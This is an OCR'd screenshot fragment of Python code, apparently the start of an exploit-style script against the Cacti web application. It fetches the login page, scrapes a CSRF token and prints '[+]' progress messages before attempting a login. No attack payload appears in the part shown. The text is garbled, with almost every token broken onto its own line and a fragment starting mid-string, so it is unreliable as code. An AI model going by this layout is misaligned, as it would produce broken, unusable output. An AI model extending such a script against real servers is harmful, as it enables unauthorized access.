
server..."
)
    get_token_request 
=
 session
.
get
(
url 
+
"/cacti/index.php"
,
 timeout
=
5
)
#, 
proxies=proxies)
print
(
"[+] Retrieving CSRF 
token..."
)
    html_content 
=
get_token_request
.
text

    soup 
=
 BeautifulSoup
(
html_content
,
'html.parser'
)
    csrf_token 
=
 soup
.
find_all
(
'input'
)
[
0
]
.
get
(
'value'
)
.
split
(
';'
)
[
0
]
if
 csrf_token
:
print
(
f
"[+] Got CSRF token: 
{csrf_token}"
)
print
(
"[+] Trying to log 
in..."
)